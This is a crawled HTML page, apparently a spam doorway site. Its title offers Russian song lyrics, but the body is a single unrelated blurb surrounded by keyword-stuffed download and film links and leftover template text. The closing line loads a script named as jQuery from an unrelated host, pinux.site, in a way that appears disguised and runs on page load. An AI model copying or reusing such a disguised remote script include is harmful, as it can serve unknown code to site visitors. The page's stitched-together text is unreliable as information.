

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://taizohghoo.swilliams.me/wgm-vot-ona-letit-malenkaya-takaya-tekst-pesni.html
body_size: 2049
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вот она летит маленькая такая текст песни - taizohghoo.swilliams.me</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">taizohghoo.swilliams.me</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вот она летит маленькая такая текст песни</h2>
                            </header>
                            <p>Три девушки - три истории о том, как изменить свою жизнь и чем предстоит пожертвовать. Лучшие стихи про весну. Весна – сколько надежд, мечтаний о новых чувствах, новых встречах. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wgm-www-bravomag-ru-zhurnal-chitat.html">Www bravomag ru журнал читать</a></li>
                                <li><a href="wgm-sladkie-milashki.html">Сладкие милашки</a></li>
                                <li><a href="wgm-dimitrovgrad-raspisanie-avtobusa-104.html">Димитровград расписание автобуса 104</a></li>
                                <li><a href="wgm-skachat-igry-cherez-torrent-strelyalki-hitman-4.html">Скачать игры через торрент стрелялки хитман 4</a></li>
                                <li><a href="wgm-btgr-shema.html">Бтгр схема</a></li>
                                <li><a href="wgm-skachat-trapt-albom.html">Скачать trapt альбом</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-gaminator-15-strana-vozmozhnostey-skachat.html">Gaminator 15 страна возможностей скачать</a></li>
                                            <li><a href="wgm-skachat-film-zhizn-kak-smertelnaya-bolezn-peredayuschayasya.html">Скачать фильм жизнь как смертельная болезнь передающаяся</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-saga-zatmenie-vo-vlasti-demonicheskogo-ostrova-smotret.html">Сага затмение во власти демонического острова смотреть</a></li>
                                            <li><a href="wgm-skachat-krasivye-pesni-2015.html">Скачать красивые песни 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-kniga-povtorenie-proydennogo.html">Книга повторение пройденного</a></li>
                                            <li><a href="wgm-kartinki-skachat-besplatno-musulmanskie-bez-registracii.html">Картинки скачать бесплатно мусульманские без регистрации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wgm-programma-dlya-iq-testov-skachat.html">Программа для iq тестов скачать</a></li>
                                            <li><a href="wgm-filmy-skachat-sovetskie.html">Фильмы скачать советские</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
